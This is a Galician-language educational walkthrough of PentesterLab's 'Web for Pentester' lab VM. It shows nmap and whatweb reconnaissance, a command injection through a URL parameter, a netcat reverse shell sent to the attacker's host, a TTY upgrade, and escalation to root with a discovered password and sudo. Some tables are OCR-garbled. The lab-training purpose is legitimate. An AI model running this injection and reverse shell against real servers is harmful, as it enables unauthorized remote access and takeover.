

# INFORME TÉCNICO: WALKTHROUGH REVERSE SHELL

# **Exercicio: Web for Pentester**

|                                  | PentesterLab.com Home                                                                                                    |                                                                                                    |                                                                                           |                                                                                                   |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
|                                  | Web For Pentester<br>This exercise is a set of the most common web vulnerabilities                                                         |                                                                                                    |                                                                                           |                                                                                                   |
|                                  | XSS<br>- Example 1<br>- Example 2<br>- Example 3<br>- Example 3<br>- Example 5<br>- Example 5<br>- Example 7<br>- Example 7<br>- Example 9 | SQL injections<br>- Example 2<br>- Example 3<br>- Example 3<br>- Example 5<br>- Example 5<br>- Example 5<br>- Example 6<br>- Example 7<br>- Example 7               | Directory traversal                                                                       |                                                                                                   |
|                                  | Example 3     File Include     Example 1     Example 2                                                                                     | Example 3     Code injection     Example 1     Example 2     Example 3     Example 4                                                                                | Commands injection  • Example 1 • Example 2 • Example 3                                   |                                                                                                   |
|                                  | LDAP attacks<br>• Example 1<br>• Example 2<br>© PentesterLab 2013                                                                          | File Upload<br>• Example 1<br>• Example 2                                                                                                    | XML attacks<br>• Example 1<br>• Example 2                                                 |                                                                                                   |
| http://192.168.120               | Commands<br>injection                                                                                                    | Example1 http://192.168.1                                                                                                    | 20.100/commandexec/example1.php?i<br>2.168.120.101 4444<br>\$ nc -lnvp 44                 | p=127.0.0.1;whereis nc<br>reverse<br>shell                                                        |
| No cliente<br>verse shell activa | → tratamento tty →                                                                                                    | <pre>\$ script /dev/null -c bash<br/>Ctrl+Z<br/>stty raw -echo;fg<br/>reset<br/>xterm<br/>export TERM=xterm<br/>export SHELL=bash<br/>stty rows 34 columns 80</pre> | \$ whoami<br>www-data Escalada de privilexion \$ ls \$ ls -la \$ s mour \$ root \$ s \$ s | -la /home<br>/home/user<br>2/user/.su-to-root<br>nt   grep live<br>su - user<br>live<br>wudo su - |
|                                  | LIN                                                                                                    | IITACIÓN DE RESPON                                                                                                    |                                                                                           |                                                                                                   |
|                                  |                                                                                                    |                                                                                                    |                                                                                           |                                                                                                   |

O autor do presente documento declina calquera responsabilidade asociada ao uso incorrecto e/ou malicioso que puidese realizarse coa información exposta no mesmo. Por tanto, non se fai responsable en ningún caso, nin pode ser considerado legalmente responsable en ningún caso, das consecuencias que poidan derivarse da información contida nel ou que esté enlazada dende ou hacia el, incluíndo os posibles erros e información incorrecta existentes, información difamatoria, así como das consecuencias que se poidan derivar sobre a súa aplicación en sistemas de información reais e/ou virtuais. Este documento foi xerado para uso didáctico e debe ser empregado en contornas privadas e virtuais controladas co permiso correspondente do administrador desas contornas.

### De Interese

 $\bullet$  Informe xerado con  ${\rm I\!AT}_{\rm E}\!{\rm X}$ 

http:/

- $\bullet\,$ Informe baseado no vídeo de S4<br/>vitar: Cómo crear un reporte profesional en LaTeX
- https://github.com/ricardofc/repoEDU-CCbySA/tree/main/SI/Pentester/



# Índice

| 1. | Escenario                                                                                                    | <b>2</b>                                                                          |
|----|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| 2. | Obxectivos<br>2.1. Fluxo de traballo                                                                                       | <b>3</b><br>3                                                                     |
| 3. | Análisis de vulnerabilidades         3.1. Recoñemento inicial         3.2. Enumeración servidor web         3.2.1. whatweb | $     \begin{array}{c}       4 \\       4 \\       5 \\       5     \end{array} $ |
| 4. | Explotación de vulnerabilidades         4.1. Acceso ao sistema         4.2. Reverse shell                                  | <b>7</b><br>7<br>7                                                                |
| 5. | Escalada de privilexios<br>5.1. Movemento lateral: usuario user                                                            | <b>9</b><br>9<br>9                                                                |
| Aı | nexos<br>A. URLs de Interese                                                                                               | <b>10</b><br>10                                                                   |



## 1. Escenario

- Plataforma **PentesterLab**.
- Prerrequisito: Ter realizada a práctica [4] Practica-SI-PentesterLab
- Exercicio Web for Pentester



Figura 1: Web for Pentester: This exercise is a set of the most common web vulnerabilities.

Dirección URL https://pentesterlab.com/exercises/web\_for\_pentester/course





# 2. Obxectivos

- Auditar o servidor Web for Pentester
- Enumerar posibles vectores de explotación
- Determinar alcance e impacto dun ataque sobre o sistema en produción.

## 2.1. Fluxo de traballo



Figura 2: Fluxo de traballo



# 3. Análisis de vulnerabilidades

## 3.1. Recoñemento inicial

- Comprobación de conectividade e detección de sistema operativo:
  - TTL  $\simeq 64 \Rightarrow GNU/Linux$
  - TTL  $\simeq 128 \Rightarrow$  Microsoft Windows

| └─\$ ping -c1 192.168.120.100 -R                               |  |  |  |  |
|----------------------------------------------------------------|--|--|--|--|
| PING 192.168.120.100 (192.168.120.100) 56(124) bytes of data.  |  |  |  |  |
| 64 bytes from 192.168.120.100: icmp seg=1 ttl=64 time=0.510 ms |  |  |  |  |
| RR: 192.168.120.101                                            |  |  |  |  |
| 192.168.120.100                                                |  |  |  |  |
| 192.168.120.100                                                |  |  |  |  |
| 192.168.120.101                                                |  |  |  |  |
|                                                                |  |  |  |  |
|                                                                |  |  |  |  |
| - 192.168.120.100 ping statistics -                            |  |  |  |  |
| 1 packets transmitted, 1 received, 0% packet loss, time 0ms    |  |  |  |  |
| rtt min/avg/max/mdev = $0.510/0.510/0.510/0.000$ ms            |  |  |  |  |
|                                                                |  |  |  |  |
|                                                                |  |  |  |  |

Figura 3: Recoñecemento inicial sobre o sistema obxectivo

- $\blacksquare$ Escaneo/detección de portos abertos mediante <br/>  ${\bf nmap}$
- 1 \$ sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.120.100

Código 1: nmap: Portos TCP open

| Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slowe<br>Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-18 20:47 UTC<br>Initiating ARP Ping Scan at 20:47<br>Scanning 192.168.120.100 [1 port]<br>Completed ARP Ping Scan at 20:47, 0.06s elapsed (1 total hosts)<br>Initiating SYN Stealth Scan at 20:47<br>Scanning 192.168.120.100 [65535 ports]<br>Discovered open port 80/tcp on 192.168.120.100<br>Discovered open port 22/tcp on 192.168.120.100<br>Completed SYN Stealth Scan at 20:47, 3.85s elapsed (65535 total ports)<br>Nmap scan report for 192.168.120.100<br>Host is up, received arp-response (0.00021s latency).<br>Scanned at 2023-01-18 20:47:51 UTC for 4s<br>Not shown: 65532 closed tcp ports (reset)<br>PORT STATE SERVICE REASON<br>22/tcp open ssh syn-ack ttl 64 |
|----------------------------------------------------------------------------------------------------|
| PORT STATE SERVICE REASON<br>22/tcp open ssh syn-ack ttl 64                                                                                                    |
| 80/tcp open http syn-ack ttl 64<br>389/tcp open ldap syn-ack ttl 64                                                                                                    |
| MAC Address: 08:00:27:68:4E:9A (Oracle VirtualBox virtual NIC)                                                                                                    |
| Read data files from: /usr/bin//share/nmap<br>Nmap done: 1 IP address (1 host up) scanned in 4.07 seconds<br>Raw packets sent: 65536 (2.884MB)   Rcvd: 65536 (2.621MB)                                                                                                    |
|                                                                                                    |

Figura 4: Recoñecemento con nmap





- Detección de servizos e versións sobre os portos sobre os cales foi posible explotar o sistema:
- 1 \$ sudo nmap -p22,80,389 -sCV -vvv -n 192.168.120.100

Código 2: nmap scripting sobre servizos e versións

| PORT STATE SERVICE REASON VERSION                                                                              |
|----------------------------------------------------------------------------------------------------|
| 22/tcp open ssh syn-ack ttl 64 OpenSSH 5.5p1 Debian 6+squeeze3 (protocol 2.0)                                  |
| ssh-hostkey:                                                                                                   |
| 1024 72:6f:b2:fd:dd:fe:64:b3:4d:39:c6:d5:87:72:ce:d9 (DSA)                                                     |
| <pre>sh-dss AAAAB3NzaC1kc3MAAACBALBWKvcL3w+DsV20Mp+Ik2+ZsAKbiz0MFaZvTYZfNGh56sgH9zgWbMbfKcKdwXQQ8uAkxzSg</pre> |
| L9FWCsPxJt2nAF0hhiEsotVzFDz7EGIØeoXFB1utlp0W5r/Wbb3iabg8uE9cXRALWJA/gRSMuE6k3E+n/3z94jvwcgAtxNGFWxr7AA         |
| AAFODoKA0AwhR73XVF27w70xSt42z8A0AAATBxN+1eHJpJzwKcGdPIKxCMoN5X70IAbzF5mapNdwDbItnWwNw7kfJPHwgA7bser22r         |
| v4XPmuuDxSZnuroSalE1Y6dmei4MPbzUw1asCPKhSfYvt0I0D1THihui1WzWxEpZvrKZNkØoAsz19KStZØØGi2ØzYZRviS21EkAG6V         |
| ca+0444TE4ku515Zpe8dqNTd21ptKDDbDCBYiK1C1HLebbTCuaat4bimswy6/Xw/NDwmV9EkR82b35wxC4fodTIfSfyTbBTp7Zgr6c         |
| f12SM00vDrinEDSSc20lip32svr330201b51ch6lM6v12mta7MH4K3iDnwt5dmavvvnkmad763/61l0/-                              |
|                                                                                                    |
|                                                                                                    |
| 1_SSIF1Sd AAAAADSNZ4CIYCZEAAAAAAAAAAAAAAAUTJJODUNOSTIYYYUCDICTIJNATASaCGTYQgZJFNZTAUAQEQQYGAITIOUHTWDC34       |
| 91XK511204C LEQUWS2KM2WX LGOUSCW51V0B9MIQD2KE1DCJMKHD4TM1KVDPC2K1EE0D/L965HIGO/DFSKM2UEVC8LHQ+FCBV50018        |
| BennsuryseyaPXyusnwgKniyBJmLAdy9Nubaraza+/maktD9XSBCyaly/cDABDNeySrrideWv41/vacdgke/2tlGLkidkFekWkSdjc         |
| LODPPNIZVg/16J49DeXt0Fg/2BF534+8LXT0S0DISX8NIA0JKAU/XANV1+KKTPJWU/514YK2STU/                                   |
| 80/tcp open http syn-ack ttl 64 Apache httpd 2.2.16 ((Debian))                                                 |
| _http-title: PentesterLab » Web for Pentester                                                                  |
| _http-favicon: Unknown favicon MD5: 967B30E5E95445E29B882CC82774AC96                                           |
| http-methods:                                                                                                  |
| Supported Methods: GET HEAD POST OPTIONS                                                                       |
| http-server-header: Apache/2.2.16 (Debian)                                                                     |
| 389/tcp open ldap syn-ack ttl 64 OpenLDAP 2.2.X - 2.3.X                                                        |
| MAC Address: 08:00:27:68:4E:9A (Oracle VirtualBox virtual NIC)                                                 |
| Service Info: OS: Linux: CPF: cpe:/o:linux.linux.kernel                                                        |
| Service into, 65 Einax, erer eper/ortinax.tinax_kernet                                                         |

Figura 5: Numeración de servizos e versións

### 3.2. Enumeración servidor web

| Porto |
|-------|
|       |
| 80    |

#### 3.2.1. whatweb

Empregando a ferramenta what web buscamos información sobre que tecnoloxías está a empregar a máquina Web for Pentester:

```
whatweb http://192.168.120.100
http://192.168.120.100 [200 OK] Apache[2.2.16], Bootstrap, Country[RESERVED][ZZ], Email[louis@penteste
rlab.com], HTML5, HTTPServer[Debian Linux][Apache/2.2.16 (Debian)], IP[192.168.120.100], Meta-Author[L
ouis Nyffenegger (louis@pentesterlab.com)], PHP[5.3.3-7+squeeze15], Script, Title[PentesterLab & fraquo;
Web for Pentester], X-Powered-By[PHP/5.3.3-7+squeeze15], X-XSS-Protection[0]
```

Figura 6: whatweb http://192.168.120.100





Accedendo co navegador atopamos unha interface na cal podemos probar un conxunto das vulnerabilidades web máis comúns (Revisar [4])

Imos a centrarnos no **Example1** do tipo de vulnerabilidades **Commands injection**:

| PentesterLab.com Home                                                                                                    |                                                                                                    |                                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|
| This exercise is a set of the most of Follow @PeritesterLab                                                               | Pentester<br>common web vulnerabilities                                                                           |                                          |
| XSS                                                                                                    | SQL injections                                                                                                    | Directory traversal                      |
| Example 1     Example 2     Example 3     Example 4     Example 5     Example 6     Example 7     Example 8     Example 9 | Example 1<br>Example 2<br>Example 3<br>Example 4<br>Example 5<br>Example 6<br>Example 8<br>Example 8<br>Example 8 | Example 1:     Example 2:     Example 3: |
| File Include                                                                                                    | Code injection                                                                                                    | <b>Commands injection</b>                |
| Example 1     Example 2                                                                                                   | Example 1     Example 2     Example 3     Example 4                                                               | Example 1<br>Example 2<br>Example 3      |
| LDAP attacks                                                                                                    | File Upload                                                                                                    | XML attacks                              |
| Example 1     Example 2     © PentesterLab 2013                                                                           | Example 1     Example 2                                                                                           | Example 1     Example 2                  |

Figura 7: Web for Pentesting:  $\ensuremath{\operatorname{http://192.168.120.100}}$ 



## 4. Explotación de vulnerabilidades

## 4.1. Acceso ao sistema

Entón, imos probar como podemos executar un comando non esperado ao abrir a ligazón de **Example1 (Commands injection)**. Así, modificamos a URL como segue:

```
http://192.168.120.100/commandexec/example1.php?ip=127.0.0.1;whoami
```

Código 3: Execución do comando whoami empregando un caracter ; logo da URL orixinal

De tal forma que conseguimos executar o comando **whoami** no servidor Web, obtendo como saída o valor: **www-data**. Deste xeito, o usuario co que estamos a executar comandos a través da URL é o usuario **www-data** (Pois sendo o servidor Web Apache o usuario e grupo por defecto son: **www-data**, **www-data** [Ver [5]]). Entón, imos intentar conseguir unha *reverse shell*. Para iso realizaremos o seguinte procedemento:

- (1) Comprobar se existe o comando netcat (nc) no host do servidor Web.
- (2) Se existe, abrir no equipo cliente (atacante) un porto a través do comando netcat (nc) para esperar unha reverse shell.
- (3) Executar a través da URL un comando *netcat* (*nc*) que se comunique co host cliente (atacante) enviándolle a reverse shell.
- (4) Obtendo a reverse shell no host cliente (atacante) facer un tratamento da tty (Ver [10] para poder traballar con esta consola de forma análoga a se fose unha consola local, é dicir, poder empregar atallos de teclado como Ctrl+C e non perder a conexión, poder empregar Ctrl+L para limpar a pantalla, ter o mesmo número de liñas e columnas na shell inversa que nunha consola local, etc.

### 4.2. Reverse shell

```
1 http://192.168.120.100/commandexec/example1.php?ip=127.0.0.1;whereis nc
```

Código 4: Comprobar se existe o comando netcat (nc) no host do servidor Web

```
1 $ nc -lnvp 4444
```

```
2 listening on [any] 4444 ...
```

Código 5: No host cliente (atacante): Abrir no equipo cliente o porto TCP 4444 a través do comando netcat (nc) para esperar unha reverse shell

1 http://192.168.120.100/commandexec/example1.php?ip=127.0.0.1;nc -e /bin/sh 192.168.120.101 4444

Código 6: Executar a través da URL un comando net<br/>cat que se comunique co host cliente (atacante) enviándolle a reverse s<br/>hell

```
1 $
2 script /dev/null -c bash
3 Ctrl+Z
4 stty raw -echo;fg
5 reset
6 xterm
7 export TERM=xterm
8 export SHELL=bash
```

Código 7: No host cliente (atacante): Facer un tratamento da tty na reverse shell obtida







#### 1 **\$ stty -a**

Código 8: No host cliente (atacante): Abrir unha nova consola e averiguar o tamaño (filas e columnas) da tty



1 \$ stty rows 34 columns 80

Código 9: No host cliente (atacante): Pór o número de liñas e columnas da t<br/>ty na shell inversa cos mesmos valores que unha shell local do host do atacante



De Interese

https://s4vitar.github.io/oscp-preparacion/#pentesting-linux



Creative Commons Attribution-ShareAlike 4.0 International License



# 5. Escalada de privilexios

### 5.1. Movemento lateral: usuario user

Agora na shell inversa estamos conectado co usuario **www-data**. Imos ver se somos quen de acceder con outro usuario do sistema e de aí ver se somos quen de escalar privilexios para chegar a conseguir ser o usuario **root**:

```
$ whoami
1
 www-data
2
3 $ cat /etc/passwd
4 $ ls -la /home
5 $ ls -la /home/user
6 $ cat /home/user/.su-to-root
7 $ mount | grep live
                                  Código 10: Outros usuarios existentes no sistema
1 $ su - user
2 Password: live
3 user$ whoami
4 user
                                         Código 11: Acceso co usuario user
1
2 user$ sudo su -
 #
3
                                      Código 12: Escalada de privilexios: sudo
```

### 5.2. Usuario root

1 **# whoami** 

2 root 3 #

Código 13: Usuario root





# Anexos

# A. URLs de Interese

| Ligazóns                                                          |
|-------------------------------------------------------------------|
| PentesterLab<br>[1] https://pentesterlab.com                      |
| [2] Exercise: Web for Pentester                                   |
| repoEDU-CCbySA                                                    |
| [3] https://github.com/ricardofc/repoEDU-CCbySA                   |
| [4] Practica-SI-PentesterLab                                      |
| [5] Practica-SI-Apache                                            |
| S4vitar                                                           |
| [6] https://www.twitch.tv/s4vitaar                                |
| [7] https://htbmachines.github.io                                 |
| [8] https://youtube.com/s4vitar                                   |
| [9] https://www.youtube.com/channel/UCgzsRmCl4BU-QmSVC4jFOlg      |
| [10] https://s4vitar.github.io/oscp-preparacion/#pentesting-linux |
| HackTricks                                                        |
| $[11] \ https://book.hacktricks.xyz/welcome/readme$               |
| [12] https://github.com/carlospolop                               |
| PayloadsAllTheThings                                              |
| [15] https://grunu.com/swisskyrepo/rayloausAnrnernings            |

